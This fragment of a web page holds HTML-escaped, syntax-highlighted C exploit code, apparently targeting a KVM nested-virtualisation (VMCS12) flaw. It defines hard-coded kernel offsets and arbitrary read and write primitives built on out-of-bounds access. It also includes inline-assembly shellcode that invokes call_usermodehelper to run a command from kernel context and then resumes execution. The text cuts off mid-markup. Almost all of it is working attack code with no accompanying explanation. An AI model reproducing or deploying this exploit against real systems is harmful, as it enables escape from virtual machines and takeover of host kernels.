class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E NEXT_TASK_OFFSET (0xffffffffb400cdf8ull - 0xffffffffb400c980ull)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E MM_TO_NEXT_TASK_OFFSET 0x50\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Earb_read\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E vmcs12, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E addr)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E off = (addr - vmcs12) \/ \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E oob_read(off);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Earb_write\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E vmcs12, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E addr, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E val)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E off = (addr - vmcs12) \/ \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    oob_write(off, val);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ewrite_str\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E vmcs12, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E addr, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *str, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E size)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; i \u0026lt; size; i += \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E)\n    {\n        arb_write(vmcs12, addr + i, *((\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E *)(str + i)));\n    }\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E __attribute__((naked)) \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eshellcode\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"push rdi;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"push rsi;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"push rdx;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"push rcx;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"push rbx;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"lea rbx, qword ptr [rip - 0x111];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, qword ptr [rbx];\"\u003C\/span\u003E \u003Cspan class=\"hljs-comment\" style=\"color: green;\"\u003E\/\/ call_usermodehelper\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"lea rdi, qword ptr [rbx + 0x8 * 12];\"\u003C\/span\u003E \u003Cspan class=\"hljs-comment\" style=\"color: green;\"\u003E\/\/ cmd, (12 entries)\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"lea rsi, qword ptr [rbx + 0x10];\"\u003C\/span\u003E \u003Cspan class=\"hljs-comment\" style=\"color: green;\"\u003E\/\/ argv\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"lea rdx, qword ptr [rbx + 0x40];\"\u003C\/span\u003E \u003Cspan class=\"hljs-comment\" style=\"color: green;\"\u003E\/\/ envp\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"xor rcx, rcx;\"\u003C\/span\u003E \u003Cspan class=\"hljs-comment\" style=\"color: green;\"\u003E\/\/ UMH_NO_WAIT\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"inc rcx;\"\u003C\/span\u003E \u003Cspan class=\"hljs-comment\" style=\"color: green;\"\u003E\/\/  UMH_WAIT_EXEC    \u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"call rax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, qword ptr [rbx + 0x8];\"\u003C\/span\u003E \u003Cspan class=\"hljs-comment\" style=\"color: green;\"\u003E\/\/ get continuation\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"pop rbx;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"pop rcx;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"pop rdx;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"pop rsi;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"pop rdi;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-comment\" style=\"color: green;\"\u003E\/\/ \"ud2;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"jmp rax;\"\u003C\/span\u003E\n        ):::)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 